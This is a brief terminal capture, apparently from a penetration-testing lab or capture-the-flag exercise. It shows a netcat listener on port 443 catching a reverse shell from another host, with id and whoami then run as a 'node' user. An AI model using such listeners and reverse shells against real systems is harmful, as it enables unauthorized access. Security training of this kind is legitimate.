 gabrie0x6c@kali ~/junk ~> nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.1.218] 47500
sh: 0: can't access tty; job control turned off
$ id
uid=1001(node) gid=1001(node) groups=1001(node),100(users)
$ whoami
node
$